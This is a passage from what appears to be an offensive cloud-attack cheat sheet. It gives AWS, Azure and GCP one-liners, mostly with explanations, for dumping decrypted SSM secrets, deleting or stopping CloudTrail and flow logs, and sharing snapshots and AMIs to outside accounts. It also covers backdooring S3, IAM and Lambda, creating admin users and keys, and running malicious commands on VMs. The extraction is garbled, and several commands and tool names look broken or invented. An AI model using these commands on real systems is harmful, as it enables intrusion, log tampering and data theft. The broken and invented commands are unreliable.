subsequent aws ssm describe-parameters command. It retrieves a list of
parameter names from AWS SSM Parameter Store. The --query, --region, and
--profile options are provided to configure the command.
6. jq -r '.[]': This jq command processes the JSON response from the
previous aws ssm describe-parameters command and extracts the values of
the parameter names. The -r option outputs the results in raw (non-quoted)
format.
7. xargs -I {} aws ssm get-parameter --name {} --with-decryption --region
<region> --profile {}: This command uses xargs to substitute each
parameter name obtained from the previous jq command into the subsequent
aws ssm get-parameter command. It retrieves the values of each parameter
from AWS SSM Parameter Store. The --name, --with-decryption, --region, and
--profile options are provided to configure the command.
8. jq -r '.Parameter.Value': This jq command processes the JSON response
from the previous aws ssm get-parameter command and extracts the values of
the parameters. The -r option outputs the results in raw (non-quoted)
format.
Delete CloudTrail Trail
1
aws cloudtrail delete-trail --name <trail_name> --region <region>
1. aws cloudtrail delete-trail: This command is part of the AWS Command
Line Interface (CLI) and is used to delete a CloudTrail trail.
2. --name <trail_name>: This option specifies the name of the CloudTrail trail to
be deleted. Replace <trail_name> with the actual name of the trail you want to
delete.
3. --region <region>: This option specifies the AWS region where the CloudTrail
trail is located. Replace <region> with the appropriate AWS region code (e.g.,
us-west-2, eu-central-1, etc.) where the trail exists.
1
ccat cloudtrail
By running ccat cloudtrail, the command will attempt to format and enhance the
display of CloudTrail log files for better readability. It may apply syntax
highlighting, indentation, or other visual enhancements to make the log content
easier to analyze and interpret. This can be particularly useful when working with
large or complex CloudTrail logs, as it helps highlight key information and
improve overall readability.
python -c "import boto3;
1
boto3.client('cloudtrail').delete_trail(Name='<trail_name>',
RegionName='<region>')"
1. python: This command is used to execute Python code from the command
line.
2. -c "<code>": This option allows you to pass a string of Python code directly
on the command line.
3. "import boto3;
boto3.client('cloudtrail').delete_trail(Name='<trail_name>',
RegionName='<region>')": This is the Python code being executed. It performs
the following steps:
Imports the boto3 library, which is the AWS SDK for Python.
Uses the boto3.client('cloudtrail') method to create a client object for
interacting with the AWS CloudTrail service.
Calls the delete_trail() method on the CloudTrail client, passing the
Name and RegionName parameters.
Replace <trail_name> with the actual name of the CloudTrail trail you
want to delete, and <region> with the appropriate AWS region code.
1
terraform init && terraform import aws_cloudtrail.this <trail_arn> &&
terraform destroy -auto-approve
1. terraform init: This command initializes a Terraform working directory by
downloading the necessary provider plugins and setting up the environment.
2. terraform import aws_cloudtrail.this <trail_arn>: This command imports
an existing AWS CloudTrail resource into the Terraform state. The
<trail_arn> should be replaced with the actual ARN (Amazon Resource Name)
of the CloudTrail resource you want to import. By importing the resource,
Terraform gains awareness of its existence and configuration.
3. terraform destroy -auto-approve: This command destroys the infrastructure
defined in your Terraform configuration and removes any associated
resources. The -auto-approve flag is used to automatically approve the
destruction without requiring manual confirmation. This command will
delete the CloudTrail resource that was imported in the previous step.
Disable CloudTrail Logging Through Event Selectors
1
aws cloudtrail put-event-selectors --trail-name <trail_name> --eventselectors '[{"ReadWriteType": "ReadOnly"}]' --region <region>
1. aws cloudtrail put-event-selectors: This command is part of the AWS
Command Line Interface (CLI) and is used to configure event selectors for an
AWS CloudTrail trail.
2. --trail-name <trail_name>: This option specifies the name of the CloudTrail
trail for which you want to configure event selectors. Replace <trail_name>
with the actual name of the trail.
3. --event-selectors '[{"ReadWriteType": "ReadOnly"}]': This option specifies
the event selectors to be configured for the CloudTrail trail. In this example, a
single event selector is provided as a JSON array with a single object. The
"ReadWriteType": "ReadOnly" indicates that the event selector should only
capture read-only events. You can customize the event selector based on your
specific requirements.
4. --region <region>: This option specifies the AWS region where the CloudTrail
trail is located. Replace <region> with the appropriate AWS region code (e.g.,
us-west-2, eu-central-1, etc.) where the trail exists.
python -c "import boto3;
1
boto3.client('cloudtrail').put_event_selectors(TrailName='<trail_name>',
EventSelectors=[{'ReadWriteType': 'ReadOnly'}], RegionName='<region>')"
1. python: This command is used to execute Python code from the command
line.
2. -c "<code>": This option allows you to pass a string of Python code directly
on the command line.
3. "import boto3;
boto3.client('cloudtrail').put_event_selectors(TrailName='<trail_name>',
EventSelectors=[{'ReadWriteType': 'ReadOnly'}], RegionName='<region>')":
This is the Python code being executed. It performs the following steps:
Imports the boto3 library, which is the AWS SDK for Python.
Uses the boto3.client('cloudtrail') method to create a client object for
interacting with the AWS CloudTrail service.
Calls the put_event_selectors() method on the CloudTrail client, passing
the TrailName, EventSelectors, and RegionName parameters.
Replace <trail_name> with the actual name of the CloudTrail trail you
want to configure, and <region> with the appropriate AWS region code.
The EventSelectors parameter is set as a list with a single dictionary
object, specifying the ReadWriteType as ReadOnly. This indicates that the
event selector should only capture read-only events. You can customize
the event selectors based on your specific requirements.
terraform init && terraform import aws_cloudtrail.this <trail_arn> &&
1
terraform apply -auto-approve -var 'event_selector=
[{read_write_type="ReadOnly"}]'
1. terraform init: This command initializes the Terraform working directory,
downloading any necessary provider plugins and setting up the environment.
2. terraform import aws_cloudtrail.this <trail_arn>: This command imports
an existing CloudTrail resource into the Terraform state. The
aws_cloudtrail.this refers to the Terraform resource representing the
CloudTrail trail, and <trail_arn> is the ARN (Amazon Resource Name) of the
CloudTrail trail you want to import. This step allows Terraform to manage
the configuration of the existing resource.
3. terraform apply -auto-approve -var 'event_selector=
[{read_write_type="ReadOnly"}]': This command applies the changes
specified in the Terraform configuration to provision or update resources.
The -auto-approve flag automatically approves the changes without asking
for confirmation.
The -var 'event_selector=[{read_write_type="ReadOnly"}]' option sets
the value of the event_selector variable to configure the event selectors
for the CloudTrail trail. In this example, a single event selector is
provided as a list with a single dictionary object, specifying the
read_write_type as ReadOnly. This indicates that the event selector should
only capture read-only events. You can customize the event selectors
based on your specific requirements.
CloudTrail Logs Impairment Through S3 Lifecycle Rule
aws s3api put-bucket-lifecycle --bucket <bucket_name> --lifecycle1
configuration '{"Rules": [{"Status": "Enabled", "Prefix": "", "Expiration":
{"Days": 7}}]}' --region <region>
1. aws s3api put-bucket-lifecycle: This command is used to configure the
lifecycle policy for an S3 bucket.
2. --bucket <bucket_name>: Replace <bucket_name> with the actual name of the S3
bucket where you want to configure the lifecycle rule.
3. --lifecycle-configuration '{"Rules": [{"Status": "Enabled", "Prefix":
"", "Expiration": {"Days": 7}}]}': This option specifies the configuration
of the lifecycle rule. The configuration is provided as a JSON string. In this
example, the configuration includes a single rule with the following
properties:
Status: Specifies the status of the rule. In this case, it is set to “Enabled”
to activate the rule.
Prefix: Specifies the prefix to which the rule applies. An empty prefix
indicates that the rule applies to all objects in the bucket.
Expiration: Specifies the expiration settings for the objects. In this case,
the objects will expire after 7 days (Days: 7).
4. --region <region>: Replace <region> with the appropriate AWS region code
where the S3 bucket is located.
python -c "import boto3; s3 = boto3.client('s3');
1
s3.put_bucket_lifecycle_configuration(Bucket='<bucket_name>',
LifecycleConfiguration={'Rules': [{'Status': 'Enabled', 'Prefix': '',
'Expiration': {'Days': 7}}]})"
1. import boto3: This line imports the Boto3 library, which is the AWS SDK for
Python.
2. s3 = boto3.client('s3'): This line creates a client object for the S3 service
using the Boto3 library. This client object allows interaction with the S3 API.
3. s3.put_bucket_lifecycle_configuration(Bucket='<bucket_name>',
LifecycleConfiguration={'Rules': [{'Status': 'Enabled', 'Prefix': '',
'Expiration': {'Days': 7}}]}): This line invokes the
put_bucket_lifecycle_configuration method of the S3 client to configure the
lifecycle rule for the specified bucket.
Bucket='<bucket_name>': Replace <bucket_name> with the actual name of
the S3 bucket where you want to configure the lifecycle rule.
LifecycleConfiguration={'Rules': [{'Status': 'Enabled', 'Prefix':
'', 'Expiration': {'Days': 7}}]}: This argument specifies the
configuration of the lifecycle rule. It is provided as a dictionary with a
single key, ‘Rules’, which maps to a list of rule dictionaries. In this
example, there is a single rule with the following properties:
Status: Specifies the status of the rule. In this case, it is set to
‘Enabled’ to activate the rule.
Prefix: Specifies the prefix to which the rule applies. An empty
prefix indicates that the rule applies to all objects in the bucket.
Expiration: Specifies the expiration settings for the objects. In this
case, the objects will expire after 7 days (Days: 7).
terraform init && terraform import aws_s3_bucket.lifecycle <bucket_name> &&
1
terraform apply -auto-approve -var 'lifecycle_rule=[{status="Enabled",
prefix="", expiration={days=7}}]'
1. terraform init: This command initializes the Terraform working directory by
downloading the necessary provider plugins and setting up the backend.
2. terraform import aws_s3_bucket.lifecycle <bucket_name>: This command
imports an existing S3 bucket into Terraform as a resource. Replace
<bucket_name> with the actual name of the S3 bucket you want to import. This
step associates the existing bucket with the Terraform configuration.
3. terraform apply -auto-approve -var 'lifecycle_rule=[{status="Enabled",
prefix="", expiration={days=7}}]': This command applies the Terraform
configuration, deploying the resources defined in the Terraform files.
-auto-approve: This flag automatically approves the proposed changes
without requiring manual confirmation.
-var 'lifecycle_rule=[{status="Enabled", prefix="", expiration=
{days=7}}]': This flag sets a variable named lifecycle_rule in the
Terraform configuration. It specifies the configuration for the lifecycle
rule using a list of one rule object. The rule object has the following
properties:
status: Specifies the status of the rule. In this case, it is set to
“Enabled” to activate the rule.
prefix: Specifies the prefix to which the rule applies. An empty
prefix indicates that the rule applies to all objects in the bucket.
expiration: Specifies the expiration settings for the objects. In this
case, the objects will expire after 7 days (days=7).
Stop Cloud Trail Trail
1
aws cloudtrail stop-logging --name <trail_name> --region <region>
--name <trail_name>: Specifies the name of the CloudTrail trail to stop
logging. Replace <trail_name> with the actual name of the trail you want to
stop logging for.
--region <region>: Specifies the AWS region where the CloudTrail trail is
located. Replace <region> with the appropriate region identifier, such as useast-1 or eu-west-2.
python -c "import boto3;
1
boto3.client('cloudtrail').stop_logging(Name='<trail_name>',
RegionName='<region>')"
1. import boto3: This imports the Boto3 library, which is the AWS SDK for
Python.
2. boto3.client('cloudtrail'): This creates a client object for the CloudTrail
service using Boto3.
3. .stop_logging(Name='<trail_name>', RegionName='<region>'): This invokes
the stop_logging method of the CloudTrail client to stop logging for a specific
trail.
Name='<trail_name>': Specifies the name of the CloudTrail trail to stop
logging for. Replace <trail_name> with the actual name of the trail you
want to stop logging for.
RegionName='<region>': Specifies the AWS region where the CloudTrail
trail is located. Replace <region> with the appropriate region identifier,
such as us-east-1 or eu-west-2.
1
terraform init && terraform import aws_cloudtrail.this <trail_arn> &&
terraform apply -auto-approve -var 'enable_logging=false'
1. terraform init: Initializes the Terraform working directory, downloading the
necessary provider plugins and modules.
2. terraform import aws_cloudtrail.this <trail_arn>: Imports the existing
CloudTrail resource into the Terraform state. Replace <trail_arn> with the
actual ARN (Amazon Resource Name) of the CloudTrail resource you want to
manage with Terraform.
3. terraform apply -auto-approve -var 'enable_logging=false': Applies the
Terraform configuration, making changes to the infrastructure. The -autoapprove flag skips the interactive approval step, while the -var flag sets the
variable enable_logging to false. This variable is used in the Terraform
configuration to control whether CloudTrail logging is enabled or disabled.
Attempt to Leave the AWS Organization
1
aws organizations deregister-account --account-id <account_id> --region
<region>
aws organizations deregister-account: This is the AWS CLI command to
deregister an AWS account from an AWS Organization.
--account-id <account_id>: Specifies the ID of the AWS account you want to
deregister. Replace <account_id> with the actual ID of the account you want to
deregister.
--region <region>: Specifies the AWS region where the AWS Organizations
service is located. Replace <region> with the appropriate region identifier,
such as us-east-1 or eu-west-2.
1
python -c "import boto3;
boto3.client('organizations').deregister_account(AccountId='<account_id>')"
import boto3: Imports the Boto3 library, which provides an interface to
interact with AWS services.
boto3.client('organizations').deregister_account(AccountId='<account_id>
'): Creates a client for the AWS Organizations service using Boto3 and calls
the deregister_account method on the client. The AccountId parameter should
be replaced with the actual ID of the AWS account you want to deregister.
terraform init && terraform import aws_organizations_account.this
1
<account_id> && terraform apply -auto-approve -var
'enable_organization=false'
terraform init: Initializes the Terraform configuration in the current
directory.
terraform import aws_organizations_account.this <account_id>: Imports an
existing AWS account into Terraform. The aws_organizations_account.this
resource represents an AWS account in the Terraform configuration, and
<account_id> should be replaced with the actual ID of the AWS account you
want to manage.
terraform apply -auto-approve -var 'enable_organization=false': Applies
the Terraform configuration and provisions or updates resources. The -autoapprove flag automatically approves the execution without requiring user
confirmation. The -var 'enable_organization=false' flag sets the value of the
enable_organization variable to false, indicating that the AWS Organization
should be disabled.
Remove VPC Flow Logs
1
aws ec2 delete-flow-logs --flow-log-ids <flow_log_ids> --region <region>
aws ec2 delete-flow-logs: Executes the AWS CLI command to delete VPC flow
logs.
--flow-log-ids <flow_log_ids>: Specifies the IDs of the flow logs to be
deleted. <flow_log_ids> should be replaced with the actual IDs of the flow logs
you want to delete.
--region <region>: Specifies the AWS region where the flow logs are located.
<region> should be replaced with the appropriate region identifier, such as
us-east-1 or eu-west-2.
1
python -c "import boto3; ec2 = boto3.client('ec2');
ec2.delete_flow_logs(FlowLogIds=['<flow_log_id_1>', '<flow_log_id_2>'])"
import boto3: Imports the Boto3 library, which is the official AWS SDK for
Python.
ec2 = boto3.client('ec2'): Creates an EC2 client object using Boto3.
ec2.delete_flow_logs(FlowLogIds=['<flow_log_id_1>', '<flow_log_id_2>']):
Calls the delete_flow_logs method of the EC2 client to delete VPC flow logs.
Replace <flow_log_id_1> and <flow_log_id_2> with the actual IDs of the flow
logs you want to delete.
1
terraform init && terraform import aws_flow_log.this <flow_log_id> &&
terraform destroy -auto-approve
terraform init: Initializes the Terraform working directory by downloading
the necessary provider plugins and configuring the backend.
terraform import aws_flow_log.this <flow_log_id>: Imports an existing VPC
flow log into the Terraform state. Replace <flow_log_id> with the actual ID of
the flow log you want to manage with Terraform. This command associates
the flow log with the Terraform resource named aws_flow_log.this.
terraform destroy -auto-approve: Destroys the Terraform-managed
resources specified in the configuration files. The -auto-approve flag is used
to automatically approve the destruction without requiring user
confirmation.
Execute Discovery Commands on an EC2 Instance
1
cf aws ecs exec -b
cf: This is a command-line tool that provides simplified access to various
AWS services and functionalities. It stands for “CloudFormation.”
aws ecs exec: This is a subcommand of the cf tool specifically for interacting
with AWS ECS.
-b: This flag is used to specify the task or container to execute the command
in. It allows you to select a specific task or container within an ECS cluster.
aws ssm send-command --instance-ids <instance_id> --document-name "AWS1
RunShellScript" --parameters '{"commands":["<command_1>", "<command_2>", "
<command_3>"]}' --region <region>
aws ssm send-command: This is the AWS CLI command to interact with AWS
Systems Manager and send a command.
--instance-ids <instance_id>: This option specifies the ID of the instance(s)
to which the command should be sent. You can provide a single instance ID or
a comma-separated list of multiple instance IDs.
--document-name "AWS-RunShellScript": This option specifies the name of the
Systems Manager document to use. In this case, the command is using the
built-in document “AWS-RunShellScript,” which allows running shell
commands on the target instances.
--parameters '{"commands":["<command_1>", "<command_2>", "
<command_3>"]}': This option specifies the parameters for the command. The
commands parameter is an array of shell commands to be executed on the
instances.
--region <region>: This option specifies the AWS region where the instances
are located.
python -c "import boto3; ssm = boto3.client('ssm');
1
ssm.send_command(InstanceIds=['<instance_id>'], DocumentName='AWSRunShellScript', Parameters={'commands':['<command_1>', '<command_2>',
'<command_3>']})"
import boto3: This imports the Boto3 library, which provides an interface to
interact with AWS services using Python.
ssm = boto3.client('ssm'): This creates an SSM (Systems Manager) client
object using the boto3.client() method. The client object allows interaction
with AWS Systems Manager.
ssm.send_command(...): This invokes the send_command() method of the SSM
client to send a command to the specified instance(s).
InstanceIds=['<instance_id>']: This parameter specifies the ID of the
instance(s) to which the command should be sent. You can provide a
single instance ID or a list of multiple instance IDs.
DocumentName='AWS-RunShellScript': This parameter specifies the name
of the Systems Manager document to use. In this case, the command is
using the built-in document “AWS-RunShellScript,” which allows
running shell commands on the target instances.
Parameters={'commands':['<command_1>', '<command_2>',
'<command_3>']}: This parameter specifies the parameters for the
command. The commands parameter is a list of shell commands to be
executed on the instances.
terraform init && terraform import aws_instance.this <instance_id> &&
1
terraform apply -auto-approve -var 'command="<command_1>; <command_2>;
<command_3>"'
1. terraform init: This command initializes the Terraform working directory by
downloading and configuring the necessary providers and modules.
2. terraform import aws_instance.this <instance_id>: This command imports
an existing EC2 instance into the Terraform state. It associates the specified
<instance_id> with the aws_instance.this resource in the Terraform
configuration.
3. terraform apply -auto-approve -var 'command="<command_1>; <command_2>;
<command_3>"': This command applies the Terraform configuration and
provisions or modifies the infrastructure as necessary. The -auto-approve flag
skips the interactive approval prompt. The -var flag sets a variable named
command to the provided value, which represents a series of shell commands
<command_1>; <command_2>; <command_3> to be executed on the EC2 instance.
Download EC2 Instance User Data
aws ec2 describe-instance-attribute --instance-id <instance_id> --attribute
1
userData --query "UserData.Value" --output text --region <region> | base64 -decode
1. aws ec2 describe-instance-attribute --instance-id <instance_id> -attribute userData --query "UserData.Value" --output text --region
<region>: This AWS CLI command describes the specified EC2 instance
attribute, which in this case is the user data. The <instance_id> parameter is
the ID of the EC2 instance for which you want to retrieve the user data, and
the <region> parameter specifies the AWS region where the instance is
located. The --query option extracts the value of the UserData.Value attribute,
and the --output option sets the output format to text.
2. base64 --decode: This command decodes the base64-encoded user data
retrieved from the previous AWS CLI command. The --decode option instructs
the base64 command to perform the decoding operation.
python -c "import boto3; ec2 = boto3.client('ec2'); response =
1
ec2.describe_instance_attribute(InstanceId='<instance_id>',
Attribute='userData'); print(response['UserData']['Value'].decode('base64'))"
1. import boto3: This imports the Boto3 library, which is the official AWS SDK
for Python.
2. ec2 = boto3.client('ec2'): This creates an EC2 client object using Boto3.
3. response = ec2.describe_instance_attribute(InstanceId='<instance_id>',
Attribute='userData'): This calls the describe_instance_attribute method of
the EC2 client to retrieve the specified attribute of the EC2 instance. The
<instance_id> parameter is the ID of the EC2 instance, and the Attribute
parameter is set to 'userData' to retrieve the user data.
4. print(response['UserData']['Value'].decode('base64')): This retrieves the
value of the 'UserData' key from the response, which contains the base64encoded user data. The decode('base64') method is used to decode the
base64-encoded user data. The decoded user data is then printed to the
console.
1
terraform init && terraform import aws_instance.this <instance_id> &&
terraform apply -auto-approve -var 'instance_id=<instance_id>'
1. terraform init: Initializes the Terraform working directory, downloading
any necessary providers and setting up the environment.
2. terraform import aws_instance.this <instance_id>: Imports an existing EC2
instance into the Terraform state. This associates the EC2 instance in the
AWS account with the corresponding Terraform resource.
3. terraform apply -auto-approve -var 'instance_id=<instance_id>': Applies
the Terraform configuration and provisions any required resources. The auto-approve flag skips the interactive confirmation prompt, and the -var flag
sets the value of the instance_id variable used within the Terraform
configuration.
Launch Unusual EC2 instances
1
aws ec2 run-instances --image-id <image_id> --instance-type p2.xlarge --count
1 --region <region>
--image-id <image_id>: Specifies the ID of the Amazon Machine Image (AMI)
to use as the base for the EC2 instance. It defines the operating system and
other software installed on the instance.
--instance-type p2.xlarge: Specifies the instance type, which determines the
hardware specifications (such as CPU, memory, and storage capacity) of the
EC2 instance. In this case, p2.xlarge is the instance type.
--count 1: Specifies the number of instances to launch. In this case, it
launches a single instance.
--region <region>: Specifies the AWS region in which to launch the instance.
The region defines the geographical location where the EC2 instance will be
provisioned.
1
terraform init && terraform apply -auto-approve -var
'instance_type=p2.xlarge'
The -var 'instance_type=p2.xlarge' option is used to set a variable named
instance_type to the value p2.xlarge. This variable can be referenced in the
Terraform configuration files to dynamically configure resources.
python -c "import boto3; ec2 = boto3.resource('ec2'); instance =
1
ec2.create_instances(ImageId='<image_id>', InstanceType='p2.xlarge',
MinCount=1, MaxCount=1); print(instance[0].id)"
import boto3: Imports the Boto3 library, which provides an interface to
interact with AWS services using Python.
ec2 = boto3.resource('ec2'): Creates an EC2 resource object using Boto3.
This resource object allows us to interact with EC2 instances.
instance = ec2.create_instances(ImageId='<image_id>',
InstanceType='p2.xlarge', MinCount=1, MaxCount=1): Creates a new EC2
instance using the specified image ID and instance type. The MinCount and
MaxCount parameters are both set to 1, indicating that a single instance should
be launched.
print(instance[0].id): Prints the ID of the created EC2 instance. The
instance variable is a list, and instance[0] refers to the first (and in this case,
the only) instance in the list. The .id attribute retrieves the ID of the instance.
Execute Commands on EC2 Instance via User Data
1
1
aws ec2 run-instances --image-id <image_id> --instance-type <instance_type> -user-data "echo 'Malicious command here'" --region <region>
terraform init && terraform apply -auto-approve -var 'user_data="echo
\"Malicious command here\""'
python -c "import boto3; ec2 = boto3.resource('ec2'); instance =
1
ec2.create_instances(ImageId='<image_id>', InstanceType='<instance_type>',
MinCount=1, MaxCount=1, UserData='#!/bin/bash\necho \"Malicious command
here\"'); print(instance[0].id)"
Open Ingress Port 22 on a Security Group
1
1
1
nmap -p 22 --script ssh-auth-methods --script-args ssh.username=
<username>,ssh.password=<password> <target_IP>
msfconsole -x "use auxiliary/scanner/ssh/ssh_login; set RHOSTS <target_IP>;
set USERNAME <username>; set PASSWORD <password>; run"
nmap -p 22 --script ssh2-enum-algos,ssh-hostkey,sshv1 <target_IP>
Exfiltrate an AMI by Sharing It
1
1
aws ec2 modify-image-attribute --image-id <image_ID> --launch-permission
"Add=[{UserId=<recipient_account_ID>}]" --region <AWS_region>
terraform import aws_ami_share.share <ami_id>/<recipient_account_ID>
python3 pacu.py --use single_module --module
1
scanner/ami__account_accessibility --aws-region <AWS_region> --ami-id
<image_ID>
Exfiltrate EBS Snapshot by Sharing It
aws ec2 modify-snapshot-attribute --snapshot-id <snapshot_ID> --create1
volume-permission "Add=[{UserId=<recipient_account_ID>}]" --region
<AWS_region>
1
terraform import aws_ebs_snapshot_create_volume_permission.share
<snapshot_id>/<recipient_account_ID>
python3 pacu.py --use single_module --module
1
scanner/ebs__snapshot_accessibility --aws-region <AWS_region> --snapshot-id
<snapshot_ID>
Exfiltrate RDS Snapshot by Sharing
aws rds modify-db-snapshot-attribute --db-snapshot-identifier
1
<snapshot_identifier> --attribute-name restore --values-to-add
<recipient_account_ID> --region <AWS_region>
1
terraform import aws_db_snapshot.create_volume_permission
<snapshot_arn>_<recipient_account_ID>
python3 pacu.py --use single_module --module
1
scanner/rds__snapshot_accessibility --aws-region <AWS_region> --snapshot-id
<snapshot_identifier>
Backdoor an S3 Bucket via its Bucket Policy
1
1
aws s3api put-bucket-policy --bucket <bucket_name> --policy
file://backdoor_policy.json
terraform import aws_s3_bucket_policy.backdoor_policy <bucket_name>
1
python3 pacu.py --use single_module --module backdooring/s3__bucket_policy -aws-region <AWS_region> --bucket <bucket_name>
Console Login without MFA
1
aws iam create-login-profile --user-name <username> --password <password> -no-password-reset-required
python3 pacu.py --use single_module --module
1
post_exploitation/__mfa_bypass_console_login --username <username> --awsregion <AWS_region>
1
terraform import aws_iam_user_login_profile.mfa_bypass <username>
Backdoor an IAM Role
1
1
aws iam update-assume-role-policy --role-name <role-name> --policy-document
<policy-document>
ccat iam
python3 pacu.py --use single_module --module
1
post_exploitation/__backdoor_iam_role --role-name <role-name> --aws-region
<AWS_region>
1
terraform import aws_iam_role.backdoored_role <role-ARN>
Create an Access Key on an IAM User
1
aws iam create-access-key --user-name <user-name>
python3 pacu.py --use single_module --module
1
post_exploitation/__create_access_key --user-name <user-name> --aws-region
<AWS_region>
1
terraform import aws_iam_access_key.access_key <access-key-id>
Create an administrative IAM User
aws iam create-user --user-name <user-name> && aws iam attach-user-policy -1
user-name <user-name> --policy-arn
arn:aws:iam::aws:policy/AdministratorAccess
1
1
python3 pacu.py --use single_module --module
privilege_escalation/iam__create_user_admin
terraform import aws_iam_user.admin <user-name>
Create a Login Profile on an IAM User
aws iam create-login-profile --user-name <user-name> --password <password> &&
1
aws iam update-login-profile --user-name <user-name> --password-resetrequired
1
1
python3 pacu.py --use single_module --module
privilege_escalation/iam__create_login_profile
terraform import aws_iam_user_login_profile.login_profile <user-name>
Backdoor Lambda Function Through Resource-Based
Policy
aws lambda add-permission --function-name <function-name> --action
1
lambda:InvokeFunction --principal <external-aws-account-id> --statement-id
<unique-statement-id>
1
1
python3 pacu.py --use single_module --module
privilege_escalation/lambda__backdoor_function_resource_policy
terraform import aws_lambda_permission.permission <function-name>:<uniquestatement-id>
Overwrite Lambda Function Code
1
1
1
aws lambda update-function-code --function-name <function-name> --zip-file
fileb://payload.zip
python3 pacu.py --use single_module --module
privilege_escalation/lambda__overwrite_function_code
serverless deploy --force
Create an IAM Roles Anywhere trust anchor
1
iam-roles-anywhere create-anchor --name malicious-anchor --public-key
<public-key-file> --private-key <private-key-file>
1
2
1
2
cd ~/cloudgoat
./cloudgoat.py create-anywhere-trust-anchor --anchor-name malicious-anchor -public-key <public-key-file> --private-key <private-key-file>
aws-shell
call trustanchormanagement register-trust-anchor --anchor-name maliciousanchor --public-key <public-key>
Execute Command on Virtual Machine using Custom
Script Extension
az vm extension set --resource-group <resource-group-name> --vm-name <vm1
name> --name CustomScriptExtension --publisher Microsoft.Compute --settings
'{"commandToExecute":"<malicious-command>"}'
1
terraform apply -var 'command_to_execute=<malicious-command>'
az vm extension set --resource-group <resource-group-name> --vm-name <vm1
name> --name CustomScriptExtension --publisher Microsoft.Compute --settings
'{\"commandToExecute\":\"<malicious-command>\"}' --protected-settings
'{\"commandToExecute\":\"<malicious-command>\"}'
Execute Commands on Virtual Machine using Run
Command
az vm run-command invoke --resource-group <resource-group-name> --name <vm1
name> --command-id RunPowerShellScript --scripts "<malicious-powershellscript>"
1
1
terraform apply -var 'command_to_execute=<malicious-shell-command>'
az vm run-command invoke --resource-group <resource-group-name> --name <vmname> --command-id RunShellScript --scripts "<malicious-shell-script>"
Export Disk Through SAS URL
az disk grant-access --resource-group <resource-group-name> --name <disk1
name> --duration-in-seconds <duration-seconds> --access-level Read --query
'accessSas' -o tsv
$disk = Get-AzDisk -ResourceGroupName "<resource-group-name>" -DiskName "
1
<disk-name>"
2
$sasToken = Grant-AzDiskAccess -DiskId $disk.Id -AccessLevel Read -
3
DurationInSecond <duration-seconds>
4
$diskUrl = $disk.DiskUri + $sasToken.AccessSAS
$diskUrl
1
terraform apply -var 'disk_id=<disk-id>'
Create an Admin GCP Service Account
gcloud iam service-accounts create <service-account-name> --description
1
"Admin service account" --display-name "Admin Service Account" && gcloud
projects add-iam-policy-binding <project-id> --member serviceAccount:
<service-account-email> --role roles/owner
1
terraform apply -var 'project_id=<project-id>' -var 'service_account_name=
<service-account-name>'
gcloud iam service-accounts create <service-account-name> --description
1
"Admin service account" --display-name "Admin Service Account" && gcloud
projects add-iam-policy-binding <project-id> --member serviceAccount:
<service-account-email> --role roles/owner
Create a GCP Service Account Key
1
1
1
gcloud iam service-accounts keys create <output-file> --iam-account=<serviceaccount-email> --project <project-id>
terraform apply -var 'project_id=<project-id>' -var 'service_account_email=
<service-account-email>'
gcloud iam service-accounts keys create <output-file> --iam-account=<serviceaccount-email> --project <project-id>
Impersonate GCP Service Accounts
1
gcloud iam service-accounts create-key <service-account-email> --impersonateservice-account=<target-service-account-email> --project <project-id>
terraform apply -var 'project_id=<project-id>' -var
1
'attacker_service_account=<attacker-service-account-email>' -var
'target_service_account=<target-service-account-email>'
1
gcloud iam service-accounts create-key <service-account-email> --impersonateservice-account=<target-service-account-email> --project <project-id>
Privilege escalation through KMS key policy
modifications
1
cf alibaba perm
1
1
1
1
python3 cloudhunter.py --services aws,alibaba COMPANY_NAME
aws kms put-key-policy --key-id <key-id> --policy-name default --policy "
<policy-json>"
az keyvault set-policy --name <key-vault-name> --object-id <principal-objectid> --secret-permissions get --key-permissions wrapkey
gcloud kms keys add-iam-policy-binding <key-name> --location <location> -keyring <key-ring> --member <member> --role <role>
Enumeration of EKS clusters and associated resources
1
aws eks list-clusters
1
kubectl get namespaces --context=<eks-cluster-name>
1
kube-hunter --remote <eks-cluster-name>
Privilege escalation through RDS database credentials
1
aws rds describe-db-instances
1
sqlmap -u "<rds-instance-url>" --risk=3 --level=5
1
pspy -a
Enumeration of open S3 buckets and their contents
1
aws s3 ls s3://
1
s3enum --profile=<aws-profile> --no-color
1
python bucket_finder.py -o buckets.txt
Privilege escalation through EC2 instance takeover
aws ec2 run-instances --image-id <attacker-controlled-ami> --instance-type
1
<desired-instance-type> --key-name <key-pair-name> --subnet-id <subnet-id> -security-group-ids <security-group-id> --user-data "<attacker-controlledscript>"
1
./prowler -M all
aws ec2-instance-connect send-ssh-public-key --instance-id <target-instance1
id> --availability-zone <availability-zone> --instance-os-user <username> -ssh-public-key "<attacker-public-key>"
Enumeration of AWS Glue Data Catalog databases
1
aws glue get-databases
1
import boto3
2
3
glue_client = boto3.client('glue')
4
response = glue_client.get_databases()
5
6
7
for database in response['DatabaseList']:
print(database['Name'])
python cloudmapper.py collect --account <aws-account> --regions <comma1
separated-list-of-regions>
2
python cloudmapper.py report --account <aws-account> --output <outputdirectory>
Privilege escalation through assumed role sessions
1
aws sts assume-role --role-arn <role-arn> --role-session-name <session-name>
1
python3 cloudgoat.py assume_role --role-arn <role-arn>
1
python3 escalate.py --role-arn <role-arn> --external-id <external-id>
Enumeration of ECS clusters and services
1
1
aws ecs list-clusters --output text | xargs -I {} aws ecs describe-clusters -cluster {} --output table
scout aws ecs --cluster
1
python3 cloudmapper.py collect --account <aws-account-id> --services ecs
Privilege escalation through hijacking AWS SDK
sessions
aws sts assume-role --role-arn <role-arn> --role-session-name <session-name>
1
--external-id <external-id> | jq -r '.Credentials | .AccessKeyId,
.SecretAccessKey, .SessionToken'
1
1
python3 /path/to/impacket/examples/aws/AWSConsole.py -r <role-arn> -s
<session-name>
prowler -T -C --role-arn <role-arn> --session-name <session-name>
Enumeration of ECR repositories with public access
1
Share
aws ecr describe-repositories --query 'repositories[?repositoryUriPublic ==
`true`].repositoryName' --output text
1
docker run --rm -it -v ~/.aws:/root/.aws securecodebox/ecr-audit
1
trivy ecr <account-id>.dkr.ecr.<region>.amazonaws.com/<repository-name>
Privilege escalation through hijacking AWS CLI
sessions
1
aws sts get-caller-identity
1
docker run --rm -it -v ~/.aws:/root/.aws --network host shiftinv/awstealer
1
Get-AWSToken -ProfileName <profile-name> | Format-List
Enumeration of Elastic Beanstalk environments with
public access
aws elasticbeanstalk describe-environments --query 'Environments[?
1
OptionSettings[?OptionName==`aws:elbv2:listener:80:defaultProcess` &&
contains(OptionValue, `redirect`)]].{EnvironmentName:EnvironmentName,
ApplicationName:ApplicationName, Status:Status}' --output table
1
